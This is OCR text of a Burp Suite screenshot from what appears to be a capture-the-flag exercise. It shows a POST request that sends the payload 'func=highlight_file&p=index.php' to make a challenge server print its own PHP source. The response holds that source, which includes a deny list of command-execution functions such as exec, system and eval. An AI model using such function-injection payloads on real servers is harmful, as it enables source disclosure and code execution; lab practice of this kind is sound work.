 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://1c079183-08cc-44a8-ba74-8ae8ef8525f7.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 1c079183-08cc-44a8-ba74-8ae8ef8525f7.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://1c079183-08cc-44a8-ba74-8ae8ef8525f7.node3.buuoj.cn
10 Connection: close
11 Referer:
http://1c079183-08cc-44a8-ba74-8ae8ef8525f7.node3.buuoj.cn/index.php
12 Cookie: UM_distinctid=
1786d6443bbb1-0dfbb81b014cd08-4c3f237d-144000-1786d6443bc390
13 Upgrade-Insecure-Requests: 1
14
15 func=highlight_file&p=index.php
Response
Raw Headers Hex HTML Render
19 p {
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 <code><span style="color: #000000">
31
&lt;!DOCTYPE&nbsp;html&gt;<br />&lt;html&gt;<br />&lt;head&gt;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;phpweb&lt;/title&gt;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&lt;style&nbsp;type="text/css"&gt;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;body&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;background:&nbsp;url("bg.jpg")&nbsp;no-repeat;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;background-size:&nbsp;100%;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;p&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;color:&nbsp;white;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&lt;/style&gt;<br />&lt;/head&gt;<br /><br />
&lt;body&gt;<br />&lt;script&nbsp;language=javascript&gt;<br />
&nbsp;&nbsp;&nbsp;&nbsp;setTimeout("document.form1.submit()",5000)<br
/>&lt;/script&gt;<br />&lt;p&gt;<br />&nbsp;&nbsp;&nbsp;&nbsp;<span
style="color: #0000BB">&lt;?php<br />
&nbsp;&nbsp;&nbsp;&nbsp;$disable_fun&nbsp;</span><span style="color:
#007700">=&nbsp;array(</span><span style="color: #DD0000">"exec"</span
><span style="color: #007700">,</span><span style="color: #DD0000">
"shell_exec"</span><span style="color: #007700">,</span><span style="
color: #DD0000">"system"</span><span style="color: #007700">,</span><
span style="color: #DD0000">"passthru"</span><span style="color:
#007700">,</span><span style="color: #DD0000">"proc_open"</span><span
style="color: #007700">,</span><span style="color: #DD0000">
"show_source"</span><span style="color: #007700">,</span><span style="
color: #DD0000">"phpinfo"</span><span style="color: #007700">,</span><
span style="color: #DD0000">"popen"</span><span style="color: #007700"
>,</span><span style="color: #DD0000">"dl"</span><span style="color:
#007700">,</span><span style="color: #DD0000">"eval"</span><span style
="color: #007700">,</span><span style="color: #DD0000">